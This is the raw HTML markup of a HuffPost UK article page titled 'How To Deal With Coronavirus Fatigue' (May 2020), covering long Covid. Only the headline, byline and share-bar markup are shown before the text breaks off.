class="social-buttons__icons__item__svg-wrapper"><svg width="20" height="23" viewBox="0 0 1200 1227" fill="black"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--instagram js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on instagram" href="https://www.instagram.com/huffpostuk" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.instagram.com/huffpostuk" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="44"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="19px" height="19px" viewBox="0 0 19 19" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-22.000000, -304.000000)"><g id="icon_instagram_solid" transform="translate(22.000000, 304.000000)"><path d="M8.58821833,0.731001927 C8.88033566,0.730538704 9.20628191,0.731001927 9.57245715,0.731001927 C12.5018591,0.731001927 12.8490627,0.741656038 14.0058748,0.794926596 C15.0756002,0.844491376 15.6561777,1.02561127 16.0429246,1.17777978 C16.5549299,1.37928145 16.9199623,1.62015702 17.3037377,2.0092637 C17.6877417,2.39837038 17.9254584,2.76894818 18.1247748,3.28775709 C18.2749478,3.67917988 18.4539211,4.26747213 18.5026073,5.35141217 C18.5551793,6.52336444 18.566608,6.87541334 18.566608,9.8423518 C18.566608,12.8092903 18.5551793,13.1613392 18.5026073,14.3332914 C18.4536925,15.4172315 18.2749478,16.0055237 18.1247748,16.3969465 C17.9259156,16.9157554 17.6877417,17.2851752 17.3037377,17.6740502 C16.9197337,18.0631569 16.5551585,18.3040325 16.0429246,18.5055342 C15.6566348,18.6583975 15.0756002,18.8390542 14.0058748,18.8886189 C12.8492913,18.9418895 12.5018591,18.9534701 9.57245715,18.9534701 C6.64282664,18.9534701 6.29562302,18.9418895 5.13903954,18.8886189 C4.06931411,18.8385909 3.48873664,18.657471 3.10176118,18.5053025 C2.58975585,18.3038009 2.22403775,18.0629253 1.84003375,17.6738186 C1.45602975,17.2847119 1.21831299,16.9150606 1.01899663,16.3960201 C0.868823634,16.0045973 0.689850341,15.416305 0.641164119,14.332365 C0.588592143,13.1604127 0.578077748,12.8083638 0.578077748,9.83957246 C0.578077748,6.87078112 0.588592143,6.52058511 0.641164119,5.34863284 C0.690078915,4.26469279 0.868823634,3.67640055 1.01899663,3.28451453 C1.21785584,2.76570562 1.45602975,2.39512783 1.84003375,2.00602115 C2.22403775,1.61691446 2.58975585,1.3760389 3.10176118,1.174074 C3.48850806,1.02121066 4.06931411,0.840553987 5.13903954,0.790757596 C6.15116437,0.744435372 6.54339703,0.730538704 8.58821833,0.728222593 L8.58821833,0.731001927 Z M15.4289753,2.57694256 C14.7021106,2.57694256 14.1123902,3.17380442 14.1123902,3.91055939 C14.1123902,4.64708275 14.7021106,5.24463944 15.4289753,5.24463944 C16.15584,5.24463944 16.7455604,4.64708275 16.7455604,3.91055939 C16.7455604,3.17403603 16.15584,2.57647934 15.4289753,2.57647934 L15.4289753,2.57694256 Z M9.57245715,4.1356854 C6.46088188,4.1356854 3.93811275,6.69197734 3.93811275,9.84489952 C3.93811275,12.9978217 6.46088188,15.5529556 9.57245715,15.5529556 C12.6840324,15.5529556 15.2058873,12.9978217 15.2058873,9.84489952 C15.2058873,6.69197734 12.6838038,4.1356854 9.57222858,4.1356854 L9.57245715,4.1356854 Z" id="Combined-Shape"></path><path d="M9.57245715,6.13912159 C11.5921353,6.13912159 13.2296381,7.79815205 13.2296381,9.84489952 C13.2296381,11.8914154 11.5921353,13.5506774 9.57245715,13.5506774 C7.5525504,13.5506774 5.9152762,11.8914154 5.9152762,9.84489952 C5.9152762,7.79815205 7.5525504,6.13912159 9.57245715,6.13912159 L9.57245715,6.13912159 Z" id="Shape"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--podcast js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on podcast" href="https://www.huffingtonpost.co.uk/news/commons-people" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="/news/commons-people" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="45"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="30px" height="37px" viewBox="0 0 30 37" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Social-Icons-Life" transform="translate(-17.000000, -378.000000)" fill="#171D67"><g id="icon_podcast" transform="translate(17.000000, 378.000000)"><g id="Group-3"><g id="Group"><path d="M23.9534368,24.4253203 C26.4460017,22.0567905 28,18.7098731 28,15 C28,7.82029825 22.1797017,2 15,2 C7.82029825,2 2,7.82029825 2,15 C2,18.7098731 3.55399832,22.0567905 6.04656316,24.4253203 C6.01577318,24.7786605 6,25.1371813 6,25.5 C6,26.0356808 6.03438364,26.5619924 6.10071658,27.0760948 C2.40015035,24.3444713 0,19.9525282 0,15 C0,6.71572875 6.71572875,0 15,0 C23.2842712,0 30,6.71572875 30,15 C30,19.9525282 27.5998497,24.3444713 23.8992834,27.0760948 C23.9656164,26.5619924 24,26.0356808 24,25.5 C24,25.1371813 23.9842268,24.7786605 23.9534368,24.4253203 Z" id="Combined-Shape"></path><path d="M7.4148248,19.8461538 C6.5192259,18.4472762 6,16.784274 6,15 C6,10.0294373 10.0294373,6 15,6 C19.9705627,6 24,10.0294373 24,15 C24,16.784274 23.4807741,18.4472762 22.5851752,19.8461538 C22.2212598,19.1830013 21.7952013,18.5707267 21.3165839,18.0205114 C21.7546572,17.106052 22,16.0816774 22,15 C22,11.1340068 18.8659932,8 15,8 C11.1340068,8 8,11.1340068 8,15 C8,16.0816774 8.24534278,17.106052 8.6834161,18.0205114 C8.2047987,18.5707267 7.77874024,19.1830013 7.4148248,19.8461538 Z" id="Combined-Shape"></path></g><path d="M19.4101025,24.3972416 C19.4101025,26.7974467 17.4457677,28.7612509 15.0449139,28.7612509 C12.6440602,28.7612509 10.6797253,26.7974467 10.6797253,24.3972416 C10.6797253,23.8361547 10.2432065,23.3997538 9.68196792,23.3997538 C9.12072939,23.3997538 8.68421053,23.8361547 8.68421053,24.3972416 C8.68421053,27.5764223 11.0227044,30.2574826 14.1718762,30.6935718 L14.1718762,35.4942937 C14.1718762,35.9618661 14.5460352,36.335924 15.013734,36.335924 C15.4814328,36.335924 15.85528,35.9306946 15.85528,35.4942937 L15.85528,30.662712 C19.0047636,30.2259994 21.3744374,27.5764223 21.3744374,24.3660701 C21.4056173,23.8361547 20.9690985,23.3997538 20.4078599,23.3997538 C19.8466214,23.3997538 19.4101025,23.8361547 19.4101025,24.3972416 Z" id="Fill-1"></path><rect id="Rectangle" x="12" y="15" width="6" height="6.75"></rect><circle id="Oval" cx="15" cy="15" r="3"></circle><circle id="Oval-Copy" cx="15" cy="21.75" r="3"></circle></g></g></g></g></svg></div></a></div></div></div><div class="left-nav__footer-links"><a class="left-nav__footer__link" href="https://www.huffingtonpost.co.uk/static/user-agreement-uk" data-vars-item-name="Terms" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/static/user-agreement-uk" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-position-in-subunit="46">Terms</a><span> | </span><a class="left-nav__footer__link last-focusable-element" href="https://www.huffingtonpost.co.uk/static/huffpost-user-agreement-uk-version" data-vars-item-name="Privacy Policy" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/static/huffpost-user-agreement-uk-version" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-position-in-subunit="47">Privacy Policy</a></div><div class="left-nav__copyright">Part of HuffPost Lifestyle. ©2026 BuzzFeed, Inc. All rights reserved.</div></div></div></div><main role="main" tabindex="-1" class="main" id="main"><div class="js-cet-unit-buzz_head entry-head-container shift-down" id="entry-header"><header class="entry__header entry__header--no-top-media entry__header--with-padding"><div class="top-header js-cet-subunit "><h1 class="headline">How To Deal With Coronavirus Fatigue</h1></div><div class="dek">Many people are experiencing what is now known as 'long Covid'.</div><div class="bottom-header js-cet-subunit"><div class="bottom-header__left"><div class="entry__byline"><div class="author-list "><div class="entry__byline__author">By <a class="js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/author/natasha-hinde" aria-label="By Natasha Hinde" data-vars-item-name="Natasha Hinde" data-vars-item-type="text" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-unit-type="buzz_head" data-vars-target-content-id="/author/natasha-hinde" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" data-vars-subunit-name="author" data-vars-subunit-type="component"><span aria-hidden="true">Natasha Hinde<div class="social-buttons js-cet-subunit"><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--x js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow Natasha Hinde on X" href="https://www.x.com/tashahinde" data-vars-item-name="follow" data-vars-item-type="button" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-unit-type="buzz_head" data-vars-target-content-id="https://www.x.com/tashahinde" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="1" data-vars-subunit-name="author" data-vars-subunit-type="component"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20" height="23" viewBox="0 0 1200 1227" fill="black"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path></svg></div></a></div></div></span><p class="entry__byline__mini-bio">Parents editor at HuffPost UK</p></a></div></div></div><div class="timestamp"><time dateTime="2020-05-11T06:00:10+0100" aria-label="Published on 11 May, 2020 06:00AM BST"><span aria-hidden="true">11/05/2020 06:00am BST</span></time><div class="js-react-hydrator" data-component-name="UpdatedTimestamp" data-component-id="713" data-component-props="{&quot;showSeparator&quot;:true}"><div class="updated-timestamp"></div></div></div></div><div class="bottom-header__right"><div class="share-bar share-bar--header js-cet-subunit"><div class="js-react-hydrator" data-component-name="SocialButtons" data-component-id="86" data-component-props="{&quot;isAmp&quot;:false,&quot;modifiers&quot;:[&quot;header&quot;],&quot;items&quot;:[{&quot;type&quot;:&quot;comments&quot;,&quot;label&quot;:&quot;Open comments&quot;,&quot;url&quot;:&quot;#fb-comments&quot;,&quot;commentPlatform&quot;:&quot;facebook&quot;},{&quot;type&quot;:&quot;facebook&quot;,&quot;label&quot;:&quot;Share on facebook&quot;,&quot;url&quot;:&quot;https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fcoronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003&quot;},{&quot;type&quot;:&quot;x&quot;,&quot;label&quot;:&quot;Share on X&quot;,&quot;url&quot;:&quot;https://x.com/share?text=Is%20it%20post%20viral%20fatigue%2C%20as%20some%20suggest%2C%20or%20a%20symptom%20of%20Covid-19%20and%20a%20longer%20recovery%20time%3F&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fcoronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc%3Futm_campaign%3Dshare_x%26ncid%3Dengmodushpmg00000004&amp;hashtags=&amp;via=HuffPostUKLife&quot;},{&quot;type&quot;:&quot;flipboard&quot;,&quot;label&quot;:&quot;Share on flipboard&quot;,&quot;url&quot;:&quot;https://share.flipboard.com/bookmarklet/popout?v=2&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fcoronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc%3Futm_campaign%3Dshare_flipboard%26ncid%3Dother_flipboard_loanehh4xwc&quot;},{&quot;type&quot;:&quot;linkedin&quot;,&quot;label&quot;:&quot;Share on linkedin&quot;,&quot;url&quot;:&quot;https://www.linkedin.com/shareArticle?mini=true&amp;title=How%20To%20Deal%20With%20Coronavirus%20Fatigue&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fcoronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc%3Futm_campaign%3Dshare_linkedin%26ncid%3Dother_linkedin_b9q1zhzz9ee&quot;},{&quot;type&quot;:&quot;email&quot;,&quot;label&quot;:&quot;Email this article&quot;,&quot;url&quot;:&quot;mailto:?subject=How%20To%20Deal%20With%20Coronavirus%20Fatigue&amp;body=Article%3A%20https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fcoronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4&quot;}],&quot;name&quot;:&quot;share&quot;,&quot;bookmarkEnabled&quot;:false,&quot;linkTrackingParams&quot;:{&quot;bookmarkSignIn&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;},&quot;bookmarkSignUp&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;}},&quot;entryId&quot;:&quot;5eb3e88dc5b6526942a29dfc&quot;,&quot;position&quot;:&quot;header&quot;,&quot;cetDataVars&quot;:{&quot;data-vars-subunit-name&quot;:&quot;share&quot;,&quot;data-vars-subunit-type&quot;:&quot;component&quot;},&quot;spotId&quot;:&quot;&quot;,&quot;editionId&quot;:&quot;uk&quot;,&quot;commentsWebUrl&quot;:&quot;https://www.huffingtonpost.co.uk/entry/coronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc#comments&quot;}"><div class="social-buttons social-buttons--header js-cet-subunit"><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--comments social-buttons__icons__item--facebook-commenting js-share-link" aria-label="Open comments" href="#fb-comments" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="comments" data-vars-item-type="button" data-vars-action-type="open" data-vars-action-value="comments" data-vars-unit-type="buzz_head" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="16px" height="14px" viewBox="0 0 16 14" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Social-Icons-Life" transform="translate(-23.000000, -185.000000)" fill="#171D67"><g id="icon_comment" transform="translate(23.000000, 185.000000)"><path d="M15.5268571,12.985525 C15.5778462,12.731775 15.4758681,12.4614 15.255033,12.326125 C14.8472967,12.055575 14.5415385,11.7005 14.3207033,11.22695 C15.357011,10.00965 15.9345934,8.521625 15.9345934,7 C15.9345934,3.12795 12.3671209,0 7.9672967,0 C3.56747253,0 0,3.12795 0,7 C0,10.871875 3.56747253,14 7.9672967,14 C9.41134066,14 10.8212747,13.661725 12.0613626,13.002325 C12.706989,13.3406 13.4373626,13.50965 14.2357802,13.50965 C14.5076044,13.50965 14.7623736,13.492675 15.0002637,13.4589 C15.255033,13.425125 15.4758681,13.2391 15.5268571,12.985525 Z" id="Fill-1"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on facebook" href="https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fcoronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="facebook" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="facebook" data-vars-unit-type="buzz_head" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--x js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on X" href="https://x.com/share?text=Is%20it%20post%20viral%20fatigue%2C%20as%20some%20suggest%2C%20or%20a%20symptom%20of%20Covid-19%20and%20a%20longer%20recovery%20time%3F&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fcoronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc%3Futm_campaign%3Dshare_x%26ncid%3Dengmodushpmg00000004&amp;hashtags=&amp;via=HuffPostUKLife" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="x" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="x" data-vars-unit-type="buzz_head" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20" height="23" viewBox="0 0 1200 1227" fill="black"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--flipboard js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on flipboard" href="https://share.flipboard.com/bookmarklet/popout?v=2&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fcoronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc%3Futm_campaign%3Dshare_flipboard%26ncid%3Dother_flipboard_loanehh4xwc" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="flipboard" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="flipboard" data-vars-unit-type="buzz_head" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-24.000000, -263.000000)"><polygon id="icon_flipboard" points="24 279 29.4857143 279 29.4857143 273.514286 34.5142857 273.514286 34.5142857 268.485714 40 268.485714 40 263 24 263"></polygon></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--linkedin js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;title=How%20To%20Deal%20With%20Coronavirus%20Fatigue&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fcoronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc%3Futm_campaign%3Dshare_linkedin%26ncid%3Dother_linkedin_b9q1zhzz9ee" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="linkedin" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="linkedin" data-vars-unit-type="buzz_head" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="17px" height="16px" viewBox="0 0 17 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-23.000000, -347.000000)"><g id="icon_linkedin" transform="translate(23.000000, 347.000000)"><path d="M16.7035728,9.78582524 L16.7035728,15.9612427 L13.1234563,15.9612427 L13.1234563,10.1994175 C13.1234563,8.752 12.6056311,7.76419417 11.3097476,7.76419417 C10.3205049,7.76419417 9.73180583,8.42990291 9.47281553,9.07386408 C9.37836893,9.30407767 9.35405825,9.62450485 9.35405825,9.94675728 L9.35405825,15.9612427 L5.77273786,15.9612427 C5.77273786,15.9612427 5.82097087,6.20260194 5.77273786,5.19153398 L9.35370874,5.19153398 L9.35370874,6.71809709 C9.3464466,6.72951456 9.33700971,6.74182524 9.33017476,6.7528932 L9.35370874,6.7528932 L9.35370874,6.71809709 C9.82947573,5.98532039 10.6791456,4.93852427 12.5809709,4.93852427 C14.9372039,4.93852427 16.7035728,6.47778641 16.7035728,9.78582524 Z M2.02652427,4.31654712e-13 C0.801359223,4.31654712e-13 1.77635684e-14,0.80361165 1.77635684e-14,1.86038835 C1.77635684e-14,2.89413592 0.778174757,3.72213592 1.97899029,3.72213592 L2.00291262,3.72213592 C3.25180583,3.72213592 4.02850485,2.89429126 4.02850485,1.86038835 C4.00497087,0.80361165 3.25180583,4.31654712e-13 2.02652427,4.31654712e-13 Z M0.212699029,15.9612427 L3.79266019,15.9612427 L3.79266019,5.19153398 L0.212699029,5.19153398 L0.212699029,15.9612427 Z" id="LinkedIn"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--email js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Email this article" href="mailto:?subject=How%20To%20Deal%20With%20Coronavirus%20Fatigue&amp;body=Article%3A%20https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fcoronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="email" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="email" data-vars-unit-type="buzz_head" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none"><g id="email"><path id="Union" d="M3.50001 7.85715V7.85714C3.50001 7.09277 4.09666 6.5 4.80001 6.5H19.2C19.9034 6.5 20.5 7.09277 20.5 7.85714L20.5 8.65039L12.2123 12.5371C12.0778 12.6002 11.9222 12.6002 11.7877 12.5371L3.5 8.6504L3.50001 7.85715ZM12.6287 15.1713C14.5258 14.2937 16.4175 13.4022 18.3072 12.5116C19.0383 12.1671 19.7692 11.8226 20.5 11.4792V17.1429C20.5 17.9072 19.9034 18.5 19.2 18.5H4.80001C4.09666 18.5 3.50001 17.9072 3.50001 17.1429V11.4792C4.23079 11.8226 4.96165 12.167 5.69281 12.5116C7.58253 13.4021 9.47421 14.2936 11.3713 15.1712C11.7701 15.3557 12.2298 15.3558 12.6287 15.1713Z" fill="#626262" stroke="#626262"></path></g></svg></div></a></div></div></div></div></div></div></header></div><article mt-import="5eb3e88dc5b6526942a29dfc" class="entry__content js-page-content-top js-cet-unit-buzz_body"><aside class="entry__left-rail rail rail--left js-cet-unit-left" id="left-rail"><div class="share-bar share-bar--side hidden js-cet-subunit"><div class="js-react-hydrator" data-component-name="SocialButtons" data-component-id="5337" data-component-props="{&quot;isAmp&quot;:false,&quot;modifiers&quot;:[&quot;side&quot;],&quot;items&quot;:[{&quot;type&quot;:&quot;comments&quot;,&quot;label&quot;:&quot;Open comments&quot;,&quot;url&quot;:&quot;#fb-comments&quot;,&quot;commentPlatform&quot;:&quot;facebook&quot;},{&quot;type&quot;:&quot;facebook&quot;,&quot;label&quot;:&quot;Share on facebook&quot;,&quot;url&quot;:&quot;https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fcoronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003&quot;},{&quot;type&quot;:&quot;x&quot;,&quot;label&quot;:&quot;Share on X&quot;,&quot;url&quot;:&quot;https://x.com/share?text=Is%20it%20post%20viral%20fatigue%2C%20as%20some%20suggest%2C%20or%20a%20symptom%20of%20Covid-19%20and%20a%20longer%20recovery%20time%3F&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fcoronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc%3Futm_campaign%3Dshare_x%26ncid%3Dengmodushpmg00000004&amp;hashtags=&amp;via=HuffPostUKLife&quot;},{&quot;type&quot;:&quot;flipboard&quot;,&quot;label&quot;:&quot;Share on flipboard&quot;,&quot;url&quot;:&quot;https://share.flipboard.com/bookmarklet/popout?v=2&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fcoronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc%3Futm_campaign%3Dshare_flipboard%26ncid%3Dother_flipboard_loanehh4xwc&quot;},{&quot;type&quot;:&quot;linkedin&quot;,&quot;label&quot;:&quot;Share on linkedin&quot;,&quot;url&quot;:&quot;https://www.linkedin.com/shareArticle?mini=true&amp;title=How%20To%20Deal%20With%20Coronavirus%20Fatigue&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fcoronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc%3Futm_campaign%3Dshare_linkedin%26ncid%3Dother_linkedin_b9q1zhzz9ee&quot;},{&quot;type&quot;:&quot;email&quot;,&quot;label&quot;:&quot;Email this article&quot;,&quot;url&quot;:&quot;mailto:?subject=How%20To%20Deal%20With%20Coronavirus%20Fatigue&amp;body=Article%3A%20https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fcoronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4&quot;}],&quot;name&quot;:&quot;share&quot;,&quot;bookmarkEnabled&quot;:false,&quot;linkTrackingParams&quot;:{&quot;bookmarkSignIn&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;},&quot;bookmarkSignUp&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;}},&quot;entryId&quot;:&quot;5eb3e88dc5b6526942a29dfc&quot;,&quot;position&quot;:&quot;side&quot;,&quot;cetDataVars&quot;:{&quot;data-vars-subunit-name&quot;:&quot;share&quot;,&quot;data-vars-subunit-type&quot;:&quot;component&quot;},&quot;spotId&quot;:&quot;&quot;,&quot;editionId&quot;:&quot;uk&quot;,&quot;commentsWebUrl&quot;:&quot;https://www.huffingtonpost.co.uk/entry/coronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc#comments&quot;}"><div class="social-buttons social-buttons--side js-cet-subunit"><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--comments social-buttons__icons__item--facebook-commenting js-share-link" aria-label="Open comments" href="#fb-comments" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="comments" data-vars-item-type="button" data-vars-action-type="open" data-vars-action-value="comments" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="16px" height="14px" viewBox="0 0 16 14" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Social-Icons-Life" transform="translate(-23.000000, -185.000000)" fill="#171D67"><g id="icon_comment" transform="translate(23.000000, 185.000000)"><path d="M15.5268571,12.985525 C15.5778462,12.731775 15.4758681,12.4614 15.255033,12.326125 C14.8472967,12.055575 14.5415385,11.7005 14.3207033,11.22695 C15.357011,10.00965 15.9345934,8.521625 15.9345934,7 